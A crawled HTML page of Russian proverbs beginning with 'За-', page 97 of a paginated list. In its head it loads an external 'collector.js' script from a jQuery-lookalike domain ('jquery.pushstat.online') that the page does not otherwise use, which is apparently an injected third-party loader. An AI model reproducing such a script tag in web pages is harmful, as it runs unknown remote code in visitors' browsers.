

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slovonevorobey.art/poslovici/poslovica_39_97.shtml
body_size: 5032
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Русские - пословицы и поговорки</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="пословицы, поговорки, Русские">
  <meta name="description" content="Русские - пословицы и поговорки">
  <meta name="resource-type" content="document">
  <meta name="document-state" content="dynamic">
  <meta name="distribution" content="global">
  <meta name="rating" content="general">
  <meta name="revisit-after" content="5 days">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/style.css" type="text/css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta name="cpazilla-site-verification" content="311ab709a6179ef96">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56554393, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56554393" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="content">
    <div id="logo">
      <p>Афоризмы, цитаты, высказывания, мысли, фразы</p>
      <h1 style="color:#636365">SlovoNeVorobei.Ru</h1>
      <p>пословицы, поговорки, приметы, скороговорки...</p>
    </div>
    <ul id="menu">
      <li><a class="current" href="/">Главная</a></li>
      <li><a href="/mapsite.shtml">Карта сайта</a></li>
      <li><a href="/link.shtml">Ссылки</a></li>
      <li><a href="/reklama.shtml">Реклама</a></li>
      <li><a href="/contact.shtml">Контакты</a></li>
    </ul>
    <div class="clear">
      <br>
    </div>
    <div id="left">
      <div class="caption">
        <p>Меню</p>
      </div>
      <div class="box">
        <ul>
          <li><a href="/aforizm/tema.shtml">Афоризмы по темам</a></li>
          <li><a href="/aforizm/avtor.shtml">Афоризмы по авторам</a></li>
          <li><a href="/poslovici/poslovici.shtml">Пословицы и поговорки</a></li>
          <li><a href="/primeti/primeti.shtml">Народные приметы</a></li>
          <li><a href="/skorogovorki/skorogovorki_1.shtml">Скороговорки</a></li>
          <li style="list-style: none; display: inline">
            <p></p>
          </li>
        </ul>
      </div>
<br>
    </div>
    <div id="center">
      <h2>Пословицы и поговорки: Русские</h2>
      <p align="center"></p>
      <div align="center"></div>
<br>
      <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
      <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div>
      <p>Заведи сперва хлевину, а там и животину!<br>
      Заведомое не спрашивают<br>
      Заведутся злыдни на три дни, а не выживешь до веку<br>
      Завей горе веревочкой!<br>
      Завел бы городок, да животок короток.<br>
      Завела ясны глазки, опустила белы ручки<br>
      Заветного не продают<br>
      Заветный перстенек и поношенный хорош.<br>
      Завивай горе веревочкой.<br>
      Завидки берут, что нам не дают<br>
      Завидливого и сон неймет.<br>
      Завидливому и свой хлеб не сладок.<br>
      Завидливы глазища колом тычут<br>
      Завидливы глазки всё съесть хотят.<br>
      Завидливые глаза всегда не сыты.<br>
      Завидливый всегда сохнет.<br>
      Завидное дело: горох в поле, да девка в воле<br>
      Завидны в поле горох да репа<br>
      Завидущи глаза не знают стыда<br>
      Завистлив, что поповские глаза<br>
      Завистливое око видит широко<br>
      Завистливый по чужому счастью сохнет<br>
      Завистливый поп два века живет<br>
      Завистливый своих двух глаз не пожалеет<br>
      Зависть по корысть, а корысть от зависти<br>
      Зависть прежде нас родилась<br>
      Завистью ничего не возьмешь<br>
      Завить горе ремешком<br>
      Завить чешется - к печали<br>
      Заворотя да в те же ворота.<br>
      Завтра - все одно, что вчера<br>
      Завтра будь: сусло дуть<br>
      Завтра в поход: три версты без привалу да на своих харчах; готовься, суши сухари<br>
      Завтра вор авоська обманет, в лес уйдет<br>
      Завтраками кормит<br>
      Завтраками не кормят<br>
      Завтраками свет стоит<br>
      Завтраками сыт не будешь<br>
      Завтраки не сытны<br>
      Завтраки неспоры, а пообедать бы впору<br>
      Завтрашнему дню не верь!<br>
      Завтрему не вовсе верь!<br>
      Завяз, что в лещедке<br>
      Загадка, разгадка, да семь верст правды<br>
      Загати наперед в своих воротах<br>
      Заглазная брань, по указу государеву, тебе же на ворот виснет<br>
      Заглазно и архиерея бранят<br>
      Заглазного купца кнутом бей<br>
      Заглазного купца кнутом бьют: просим товар лицом показать<br>
      Заглазное дело - не слышно<br>
      Заглядывает, как пырин на поветь<br>
      Заглядывает, как слепой в кувшин.<br>
      Заглядывает, как собака в кувшин<br>
      Заговелась лиса: загоняй гусей<br>
      Заговорил на свою алую, горячую кровь, на свой чистый, подложечный пот, на спину тощую<br>
      Заговорил, так надо договаривать<br>
      Загоню туда, куда ворон костей не занесет<br>
      Загонят туда, куда и Макар телят не гонял.<br>
      Загордился кот и с печи нейдет<br>
      Загорелась душа до винного ковша<br>
      Загорелось от милости божьей<br>
      Загороди рот запором, заставь заставкой!<br>
      Загрести под свою лапу<br>
      Загуляют лапоточки, заговорят и лоскуточки.<br>
      Зад похлещешь, а в голову не набьешь<br>
      Зададут тебе перцу к сердцу<br>
      Задали памятку, что до новых веников не забудет<br>
      Задать лытка<br>
      Задать чесу<br>
      Задел рукой - поплатился головой<br>
      Задеть за живое<br>
      Задирка дырет дырку<br>
      Задком, кувырком, да и под горку<br>
      Заднего не поминать<br>
      Заднее Божье, переднее государево<br>
      Заднее крыльцо положе.<br>
      Задний переднего перегнал<br>
      Задний ум хорош, да к делу не гож.<br>
      Задним умом дела не поправишь<br>
      Задним умом догадлив<br>
      Задним умом не ходят вперед.<br>
      Задом хвались, а не передом<br>
      Задор берет, да мочи нет<br>
      Задор прореху рвет<br>
      Задор силы не спрашивает<br>
      Задор того не знает, что мочи нет<br>
      Задору много, да силы нет<br>
      Задумал бежать, так нечего лежать<br>
      Задурили Катька с Митькой<br>
      Зады, зады! - а переды перед тобою<br>
      Заемное три года ждут, на четвертый забывают.<br>
      Заемщик на коне ездит, плательщик на свинье<br>
      Заехал в целик, да наклал воз велик - и ни с места<br>
      Заехать околицею<br>
      Зажать сучок в избе - кровь станет<br>
      Заживно живет: и голодной собаки выманить нечем<br>
      Заживо чудеса творит<br>
      Зажигать куделю<br>
      Зажил в саже - и глаз не знать<br>
      Зажило, как. на собаке присохло.<br>
      <br></p>
      <center>
        <a href="/poslovici/poslovica_39_1.shtml">1</a> <a href="/poslovici/poslovica_39_2.shtml">2</a> <a href="/poslovici/poslovica_39_3.shtml">3</a> <a href="/poslovici/poslovica_39_4.shtml">4</a> <a href="/poslovici/poslovica_39_5.shtml">5</a> <a href="/poslovici/poslovica_39_6.shtml">6</a> <a href="/poslovici/poslovica_39_7.shtml">7</a> <a href="/poslovici/poslovica_39_8.shtml">8</a> <a href="/poslovici/poslovica_39_9.shtml">9</a> <a href="/poslovici/poslovica_39_10.shtml">10</a> <a href="/poslovici/poslovica_39_11.shtml">11</a> <a href="/poslovici/poslovica_39_12.shtml">12</a> <a href="/poslovici/poslovica_39_13.shtml">13</a> <a href="/poslovici/poslovica_39_14.shtml">14</a> <a href="/poslovici/poslovica_39_15.shtml">15</a> <a href="/poslovici/poslovica_39_16.shtml">16</a> <a href="/poslovici/poslovica_39_17.shtml">17</a> <a href="/poslovici/poslovica_39_18.shtml">18</a> <a href="/poslovici/poslovica_39_19.shtml">19</a> <a href="/poslovici/poslovica_39_20.shtml">20</a> <a href="/poslovici/poslovica_39_21.shtml">21</a> <a href="/poslovici/poslovica_39_22.shtml">22</a> <a href="/poslovici/poslovica_39_23.shtml">23</a> <a href="/poslovici/poslovica_39_24.shtml">24</a> <a href="/poslovici/poslovica_39_25.shtml">25</a> <a href="/poslovici/poslovica_39_26.shtml">26</a> <a href="/poslovici/poslovica_39_27.shtml">27</a> <a href="/poslovici/poslovica_39_28.shtml">28</a> <a href="/poslovici/poslovica_39_29.shtml">29</a> <a href="/poslovici/poslovica_39_30.shtml">30</a> <a href="/poslovici/poslovica_39_31.shtml">31</a> <a href="/poslovici/poslovica_39_32.shtml">32</a> <a href="/poslovici/poslovica_39_33.shtml">33</a> <a href="/poslovici/poslovica_39_34.shtml">34</a> <a href="/poslovici/poslovica_39_35.shtml">35</a> <a href="/poslovici/poslovica_39_36.shtml">36</a> <a href="/poslovici/poslovica_39_37.shtml">37</a> <a href="/poslovici/poslovica_39_38.shtml">38</a> <a href="/poslovici/poslovica_39_39.shtml">39</a> <a href="/poslovici/poslovica_39_40.shtml">40</a> <a href="/poslovici/poslovica_39_41.shtml">41</a> <a href="/poslovici/poslovica_39_42.shtml">42</a> <a href="/poslovici/poslovica_39_43.shtml">43</a> <a href="/poslovici/poslovica_39_44.shtml">44</a> <a href="/poslovici/poslovica_39_45.shtml">45</a> <a href="/poslovici/poslovica_39_46.shtml">46</a> <a href="/poslovici/poslovica_39_47.shtml">47</a> <a href="/poslovici/poslovica_39_48.shtml">48</a> <a href="/poslovici/poslovica_39_49.shtml">49</a> <a href="/poslovici/poslovica_39_50.shtml">50</a> <a href="/poslovici/poslovica_39_51.shtml">51</a> <a href="/poslovici/poslovica_39_52.shtml">52</a> <a href="/poslovici/poslovica_39_53.shtml">53</a> <a href="/poslovici/poslovica_39_54.shtml">54</a> <a href="/poslovici/poslovica_39_55.shtml">55</a> <a href="/poslovici/poslovica_39_56.shtml">56</a> <a href="/poslovici/poslovica_39_57.shtml">57</a> <a href="/poslovici/poslovica_39_58.shtml">58</a> <a href="/poslovici/poslovica_39_59.shtml">59</a> <a href="/poslovici/poslovica_39_60.shtml">60</a> <a href="/poslovici/poslovica_39_61.shtml">61</a> <a href="/poslovici/poslovica_39_62.shtml">62</a> <a href="/poslovici/poslovica_39_63.shtml">63</a> <a href="/poslovici/poslovica_39_64.shtml">64</a> <a href="/poslovici/poslovica_39_65.shtml">65</a> <a href="/poslovici/poslovica_39_66.shtml">66</a> <a href="/poslovici/poslovica_39_67.shtml">67</a> <a href="/poslovici/poslovica_39_68.shtml">68</a> <a href="/poslovici/poslovica_39_69.shtml">69</a> <a href="/poslovici/poslovica_39_70.shtml">70</a> <a href="/poslovici/poslovica_39_71.shtml">71</a> <a href="/poslovici/poslovica_39_72.shtml">72</a> <a href="/poslovici/poslovica_39_73.shtml">73</a> <a href="/poslovici/poslovica_39_74.shtml">74</a> <a href="/poslovici/poslovica_39_75.shtml">75</a> <a href="/poslovici/poslovica_39_76.shtml">76</a> <a href="/poslovici/poslovica_39_77.shtml">77</a> <a href="/poslovici/poslovica_39_78.shtml">78</a> <a href="/poslovici/poslovica_39_79.shtml">79</a> <a href="/poslovici/poslovica_39_80.shtml">80</a> <a href="/poslovici/poslovica_39_81.shtml">81</a> <a href="/poslovici/poslovica_39_82.shtml">82</a> <a href="/poslovici/poslovica_39_83.shtml">83</a> <a href="/poslovici/poslovica_39_84.shtml">84</a> <a href="/poslovici/poslovica_39_85.shtml">85</a> <a href="/poslovici/poslovica_39_86.shtml">86</a> <a href="/poslovici/poslovica_39_87.shtml">87</a> <a href="/poslovici/poslovica_39_88.shtml">88</a> <a href="/poslovici/poslovica_39_89.shtml">89</a> <a href="/poslovici/poslovica_39_90.shtml">90</a> <a href="/poslovici/poslovica_39_91.shtml">91</a> <a href="/poslovici/poslovica_39_92.shtml">92</a> <a href="/poslovici/poslovica_39_93.shtml">93</a> <a href="/poslovici/poslovica_39_94.shtml">94</a> <a href="/poslovici/poslovica_39_95.shtml">95</a> <a href="/poslovici/poslovica_39_96.shtml">96</a> 97 <a href="/poslovici/poslovica_39_98.shtml">98</a> <a href="/poslovici/poslovica_39_99.shtml">99</a> <a href="/poslovici/poslovica_39_100.shtml">100</a> <a href="/poslovici/poslovica_39_101.shtml">101</a> <a href="/poslovici/poslovica_39_102.shtml">102</a> <a href="/poslovici/poslovica_39_103.shtml">103</a> <a href="/poslovici/poslovica_39_104.shtml">104</a> <a href="/poslovici/poslovica_39_105.shtml">105</a> <a href="/poslovici/poslovica_39_106.shtml">106</a> <a href="/poslovici/poslovica_39_107.shtml">107</a> <a href="/poslovici/poslovica_39_108.shtml">108</a> <a href="/poslovici/poslovica_39_109.shtml">109</a> <a href="/poslovici/poslovica_39_110.shtml">110</a> <a href="/poslovici/poslovica_39_111.shtml">111</a> <a href="/poslovici/poslovica_39_112.shtml">112</a> <a href="/poslovici/poslovica_39_113.shtml">113</a> <a href="/poslovici/poslovica_39_114.shtml">114</a> <a href="/poslovici/poslovica_39_115.shtml">115</a> <a href="/poslovici/poslovica_39_116.shtml">116</a> <a href="/poslovici/poslovica_39_117.shtml">117</a> <a href="/poslovici/poslovica_39_118.shtml">118</a> <a href="/poslovici/poslovica_39_119.shtml">119</a> <a href="/poslovici/poslovica_39_120.shtml">120</a> <a href="/poslovici/poslovica_39_121.shtml">121</a> <a href="/poslovici/poslovica_39_122.shtml">122</a> <a href="/poslovici/poslovica_39_123.shtml">123</a> <a href="/poslovici/poslovica_39_124.shtml">124</a> <a href="/poslovici/poslovica_39_125.shtml">125</a> <a href="/poslovici/poslovica_39_126.shtml">126</a> <a href="/poslovici/poslovica_39_127.shtml">127</a> <a href="/poslovici/poslovica_39_128.shtml">128</a> <a href="/poslovici/poslovica_39_129.shtml">129</a> <a href="/poslovici/poslovica_39_130.shtml">130</a> <a href="/poslovici/poslovica_39_131.shtml">131</a> <a href="/poslovici/poslovica_39_132.shtml">132</a> <a href="/poslovici/poslovica_39_133.shtml">133</a> <a href="/poslovici/poslovica_39_134.shtml">134</a> <a href="/poslovici/poslovica_39_135.shtml">135</a> <a href="/poslovici/poslovica_39_136.shtml">136</a> <a href="/poslovici/poslovica_39_137.shtml">137</a> <a href="/poslovici/poslovica_39_138.shtml">138</a> <a href="/poslovici/poslovica_39_139.shtml">139</a> <a href="/poslovici/poslovica_39_140.shtml">140</a> <a href="/poslovici/poslovica_39_141.shtml">141</a> <a href="/poslovici/poslovica_39_142.shtml">142</a> <a href="/poslovici/poslovica_39_143.shtml">143</a> <a href="/poslovici/poslovica_39_144.shtml">144</a> <a href="/poslovici/poslovica_39_145.shtml">145</a> <a href="/poslovici/poslovica_39_146.shtml">146</a> <a href="/poslovici/poslovica_39_147.shtml">147</a> <a href="/poslovici/poslovica_39_148.shtml">148</a> <a href="/poslovici/poslovica_39_149.shtml">149</a> <a href="/poslovici/poslovica_39_150.shtml">150</a> <a href="/poslovici/poslovica_39_151.shtml">151</a> <a href="/poslovici/poslovica_39_152.shtml">152</a> <a href="/poslovici/poslovica_39_153.shtml">153</a> <a href="/poslovici/poslovica_39_154.shtml">154</a> <a href="/poslovici/poslovica_39_155.shtml">155</a> <a href="/poslovici/poslovica_39_156.shtml">156</a> <a href="/poslovici/poslovica_39_157.shtml">157</a> <a href="/poslovici/poslovica_39_158.shtml">158</a> <a href="/poslovici/poslovica_39_159.shtml">159</a> <a href="/poslovici/poslovica_39_160.shtml">160</a> <a href="/poslovici/poslovica_39_161.shtml">161</a> <a href="/poslovici/poslovica_39_162.shtml">162</a> <a href="/poslovici/poslovica_39_163.shtml">163</a> <a href="/poslovici/poslovica_39_164.shtml">164</a> <a href="/poslovici/poslovica_39_165.shtml">165</a> <a href="/poslovici/poslovica_39_166.shtml">166</a> <a href="/poslovici/poslovica_39_167.shtml">167</a> <a href="/poslovici/poslovica_39_168.shtml">168</a> <a href="/poslovici/poslovica_39_169.shtml">169</a> <a href="/poslovici/poslovica_39_170.shtml">170</a> <a href="/poslovici/poslovica_39_171.shtml">171</a> <a href="/poslovici/poslovica_39_172.shtml">172</a> <a href="/poslovici/poslovica_39_173.shtml">173</a> <a href="/poslovici/poslovica_39_174.shtml">174</a> <a href="/poslovici/poslovica_39_175.shtml">175</a> <a href="/poslovici/poslovica_39_176.shtml">176</a> <a href="/poslovici/poslovica_39_177.shtml">177</a> <a href="/poslovici/poslovica_39_178.shtml">178</a> <a href="/poslovici/poslovica_39_179.shtml">179</a> <a href="/poslovici/poslovica_39_180.shtml">180</a> <a href="/poslovici/poslovica_39_181.shtml">181</a> <a href="/poslovici/poslovica_39_182.shtml">182</a> <a href="/poslovici/poslovica_39_183.shtml">183</a> <a href="/poslovici/poslovica_39_184.shtml">184</a> <a href="/poslovici/poslovica_39_185.shtml">185</a> <a href="/poslovici/poslovica_39_186.shtml">186</a> <a href="/poslovici/poslovica_39_187.shtml">187</a> <a href="/poslovici/poslovica_39_188.shtml">188</a> <a href="/poslovici/poslovica_39_189.shtml">189</a> <a href="/poslovici/poslovica_39_190.shtml">190</a> <a href="/poslovici/poslovica_39_191.shtml">191</a> <a href="/poslovici/poslovica_39_192.shtml">192</a> <a href="/poslovici/poslovica_39_193.shtml">193</a> <a href="/poslovici/poslovica_39_194.shtml">194</a> <a href="/poslovici/poslovica_39_195.shtml">195</a> <a href="/poslovici/poslovica_39_196.shtml">196</a> <a href="/poslovici/poslovica_39_197.shtml">197</a> <a href="/poslovici/poslovica_39_198.shtml">198</a> <a href="/poslovici/poslovica_39_199.shtml">199</a> <a href="/poslovici/poslovica_39_200.shtml">200</a> <a href="/poslovici/poslovica_39_201.shtml">201</a> <a href="/poslovici/poslovica_39_202.shtml">202</a> <a href="/poslovici/poslovica_39_203.shtml">203</a> <a href="/poslovici/poslovica_39_204.shtml">204</a> <a href="/poslovici/poslovica_39_205.shtml">205</a> <a href="/poslovici/poslovica_39_206.shtml">206</a> <a href="/poslovici/poslovica_39_207.shtml">207</a> <a href="/poslovici/poslovica_39_208.shtml">208</a> <a href="/poslovici/poslovica_39_209.shtml">209</a> <a href="/poslovici/poslovica_39_210.shtml">210</a> <a href="/poslovici/poslovica_39_211.shtml">211</a> <a href="/poslovici/poslovica_39_212.shtml">212</a> <a href="/poslovici/poslovica_39_213.shtml">213</a> <a href="/poslovici/poslovica_39_214.shtml">214</a> <a href="/poslovici/poslovica_39_215.shtml">215</a> <a href="/poslovici/poslovica_39_216.shtml">216</a> <a href="/poslovici/poslovica_39_217.shtml">217</a> <a href="/poslovici/poslovica_39_218.shtml">218</a> <a href="/poslovici/poslovica_39_219.shtml">219</a> <a href="/poslovici/poslovica_39_220.shtml">220</a> <a href="/poslovici/poslovica_39_221.shtml">221</a> <a href="/poslovici/poslovica_39_222.shtml">222</a> <a href="/poslovici/poslovica_39_223.shtml">223</a> <a href="/poslovici/poslovica_39_224.shtml">224</a> <a href="/poslovici/poslovica_39_225.shtml">225</a> <a href="/poslovici/poslovica_39_226.shtml">226</a> <a href="/poslovici/poslovica_39_227.shtml">227</a> <a href="/poslovici/poslovica_39_228.shtml">228</a> <a href="/poslovici/poslovica_39_229.shtml">229</a> <a href="/poslovici/poslovica_39_230.shtml">230</a> <a href="/poslovici/poslovica_39_231.shtml">231</a> <a href="/poslovici/poslovica_39_232.shtml">232</a> <a href="/poslovici/poslovica_39_233.shtml">233</a> <a href="/poslovici/poslovica_39_234.shtml">234</a> <a href="/poslovici/poslovica_39_235.shtml">235</a> <a href="/poslovici/poslovica_39_236.shtml">236</a> <a href="/poslovici/poslovica_39_237.shtml">237</a> <a href="/poslovici/poslovica_39_238.shtml">238</a> <a href="/poslovici/poslovica_39_239.shtml">239</a> <a href="/poslovici/poslovica_39_240.shtml">240</a> <a href="/poslovici/poslovica_39_241.shtml">241</a> <a href="/poslovici/poslovica_39_242.shtml">242</a> <a href="/poslovici/poslovica_39_243.shtml">243</a> <a href="/poslovici/poslovica_39_244.shtml">244</a> <a href="/poslovici/poslovica_39_245.shtml">245</a> <a href="/poslovici/poslovica_39_246.shtml">246</a> <a href="/poslovici/poslovica_39_247.shtml">247</a> <a href="/poslovici/poslovica_39_248.shtml">248</a> <a href="/poslovici/poslovica_39_249.shtml">249</a> <a href="/poslovici/poslovica_39_250.shtml">250</a> <a href="/poslovici/poslovica_39_251.shtml">251</a> <a href="/poslovici/poslovica_39_252.shtml">252</a> <a href="/poslovici/poslovica_39_253.shtml">253</a> <a href="/poslovici/poslovica_39_254.shtml">254</a> <a href="/poslovici/poslovica_39_255.shtml">255</a> <a href="/poslovici/poslovica_39_256.shtml">256</a> <a href="/poslovici/poslovica_39_257.shtml">257</a> <a href="/poslovici/poslovica_39_258.shtml">258</a> <a href="/poslovici/poslovica_39_259.shtml">259</a> <a href="/poslovici/poslovica_39_260.shtml">260</a> <a href="/poslovici/poslovica_39_261.shtml">261</a> <a href="/poslovici/poslovica_39_262.shtml">262</a> <a href="/poslovici/poslovica_39_263.shtml">263</a> <a href="/poslovici/poslovica_39_264.shtml">264</a> <a href="/poslovici/poslovica_39_265.shtml">265</a> <a href="/poslovici/poslovica_39_266.shtml">266</a> <a href="/poslovici/poslovica_39_267.shtml">267</a> <a href="/poslovici/poslovica_39_268.shtml">268</a> <a href="/poslovici/poslovica_39_269.shtml">269</a> <a href="/poslovici/poslovica_39_270.shtml">270</a> <a href="/poslovici/poslovica_39_271.shtml">271</a> <a href="/poslovici/poslovica_39_272.shtml">272</a> <a href="/poslovici/poslovica_39_273.shtml">273</a> <a href="/poslovici/poslovica_39_274.shtml">274</a> <a href="/poslovici/poslovica_39_275.shtml">275</a> <a href="/poslovici/poslovica_39_276.shtml">276</a> <a href="/poslovici/poslovica_39_277.shtml">277</a> <a href="/poslovici/poslovica_39_278.shtml">278</a> <a href="/poslovici/poslovica_39_279.shtml">279</a> <a href="/poslovici/poslovica_39_280.shtml">280</a> <a href="/poslovici/poslovica_39_281.shtml">281</a> <a href="/poslovici/poslovica_39_282.shtml">282</a> <a href="/poslovici/poslovica_39_283.shtml">283</a> <a href="/poslovici/poslovica_39_284.shtml">284</a> <a href="/poslovici/poslovica_39_285.shtml">285</a> <a href="/poslovici/poslovica_39_286.shtml">286</a> <a href="/poslovici/poslovica_39_287.shtml">287</a> <a href="/poslovici/poslovica_39_288.shtml">288</a> <a href="/poslovici/poslovica_39_289.shtml">289</a> <a href="/poslovici/poslovica_39_290.shtml">290</a> <a href="/poslovici/poslovica_39_291.shtml">291</a> <a href="/poslovici/poslovica_39_292.shtml">292</a> <a href="/poslovici/poslovica_39_293.shtml">293</a> <a href="/poslovici/poslovica_39_294.shtml">294</a> <a href="/poslovici/poslovica_39_295.shtml">295</a> <a href="/poslovici/poslovica_39_296.shtml">296</a> <a href="/poslovici/poslovica_39_297.shtml">297</a> <a href="/poslovici/poslovica_39_298.shtml">298</a> <a href="/poslovici/poslovica_39_299.shtml">299</a> <a href="/poslovici/poslovica_39_300.shtml">300</a> <a href="/poslovici/poslovica_39_301.shtml">301</a> <a href="/poslovici/poslovica_39_302.shtml">302</a> <a href="/poslovici/poslovica_39_303.shtml">303</a> <a href="/poslovici/poslovica_39_304.shtml">304</a> <a href="/poslovici/poslovica_39_305.shtml">305</a> <a href="/poslovici/poslovica_39_306.shtml">306</a> <a href="/poslovici/poslovica_39_307.shtml">307</a> <a href="/poslovici/poslovica_39_308.shtml">308</a> <a href="/poslovici/poslovica_39_309.shtml">309</a> <a href="/poslovici/poslovica_39_310.shtml">310</a> <a href="/poslovici/poslovica_39_311.shtml">311</a> <a href="/poslovici/poslovica_39_312.shtml">312</a> <a href="/poslovici/poslovica_39_313.shtml">313</a> <a href="/poslovici/poslovica_39_314.shtml">314</a> <a href="/poslovici/poslovica_39_315.shtml">315</a> <a href="/poslovici/poslovica_39_316.shtml">316</a> <a href="/poslovici/poslovica_39_317.shtml">317</a> <a href="/poslovici/poslovica_39_318.shtml">318</a> <a href="/poslovici/poslovica_39_319.shtml">319</a> <a href="/poslovici/poslovica_39_320.shtml">320</a> <a href="/poslovici/poslovica_39_321.shtml">321</a> <a href="/poslovici/poslovica_39_322.shtml">322</a> <a href="/poslovici/poslovica_39_323.shtml">323</a> <a href="/poslovici/poslovica_39_324.shtml">324</a> <a href="/poslovici/poslovica_39_325.shtml">325</a> <a href="/poslovici/poslovica_39_326.shtml">326</a> <a href="/poslovici/poslovica_39_327.shtml">327</a> <a href="/poslovici/poslovica_39_328.shtml">328</a> <a href="/poslovici/poslovica_39_329.shtml">329</a> <a href="/poslovici/poslovica_39_330.shtml">330</a> <a href="/poslovici/poslovica_39_331.shtml">331</a> <a href="/poslovici/poslovica_39_332.shtml">332</a> <a href="/poslovici/poslovica_39_333.shtml">333</a> <a href="/poslovici/poslovica_39_334.shtml">334</a> <a href="/poslovici/poslovica_39_335.shtml">335</a> <a href="/poslovici/poslovica_39_336.shtml">336</a> <a href="/poslovici/poslovica_39_337.shtml">337</a> <a href="/poslovici/poslovica_39_338.shtml">338</a> <a href="/poslovici/poslovica_39_339.shtml">339</a> <a href="/poslovici/poslovica_39_340.shtml">340</a> <a href="/poslovici/poslovica_39_341.shtml">341</a> <a href="/poslovici/poslovica_39_342.shtml">342</a> <a href="/poslovici/poslovica_39_343.shtml">343</a> <a href="/poslovici/poslovica_39_344.shtml">344</a> <a href="/poslovici/poslovica_39_345.shtml">345</a> <a href="/poslovici/poslovica_39_346.shtml">346</a> <a href="/poslovici/poslovica_39_347.shtml">347</a> <a href="/poslovici/poslovica_39_348.shtml">348</a> <a href="/poslovici/poslovica_39_349.shtml">349</a> <a href="/poslovici/poslovica_39_350.shtml">350</a> <a href="/poslovici/poslovica_39_351.shtml">351</a> <a href="/poslovici/poslovica_39_352.shtml">352</a> <a href="/poslovici/poslovica_39_353.shtml">353</a> <a href="/poslovici/poslovica_39_354.shtml">354</a> <a href="/poslovici/poslovica_39_355.shtml">355</a> <a href="/poslovici/poslovica_39_356.shtml">356</a> <a href="/poslovici/poslovica_39_357.shtml">357</a> <a href="/poslovici/poslovica_39_358.shtml">358</a> <a href="/poslovici/poslovica_39_359.shtml">359</a> <a href="/poslovici/poslovica_39_360.shtml">360</a> <a href="/poslovici/poslovica_39_361.shtml">361</a> <a href="/poslovici/poslovica_39_362.shtml">362</a> <a href="/poslovici/poslovica_39_363.shtml">363</a> <a href="/poslovici/poslovica_39_364.shtml">364</a>
      </center>
<br>
      <p class="date"></p>
      <p></p>
      <div align="center">
        <br>
        <ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4342702175084859" data-ad-slot="2778890536"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </div>
    <div id="right">
      <div class="caption">
        <p>Интересное</p>
      </div>
      <div align="center">
        <br>
        <center>
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-4342702175084859";
          /* 160x600, создано 19.10.09 */
          google_ad_slot = "4475407690";
          google_ad_width = 160;
          google_ad_height = 600;
          //-->
          </script>
        </center>
      </div>
    </div>
    <div id="footer">
      <div id="fl">
        <table width="100%">
          <tr>
            <td>
              <p>Copyright © 2009-2018 SlovoNeVorobei.Ru<br></p>
            </td>
            <td align="right">
              <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0"> 
              <script language="javascript" type="text/javascript">

              <!--
              d=document;var a='';a+=';r='+escape(d.referrer);js=10;//-->
              </script> 
              <script language="javascript1.1" type="text/javascript">

              <!--
              a+=';j='+navigator.javaEnabled();js=11;//-->
              </script> 
              <script language="javascript1.2" type="text/javascript">

              <!--
              s=screen;a+=';s='+s.width+'*'+s.height;
              a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//-->
              </script> 
              <script language="javascript1.3" type="text/javascript">

              <!--
              js=13;//-->
              </script> <noscript></noscript> 
              <script language="javascript" type="text/javascript">

              <!--
              if(11<js)d.write('--'+'>');//-->
              </script> <span id="spylog2040997"></span>
            </td>
          </tr>
        </table>
      </div>
    </div>
  </div>
</body>
</html>
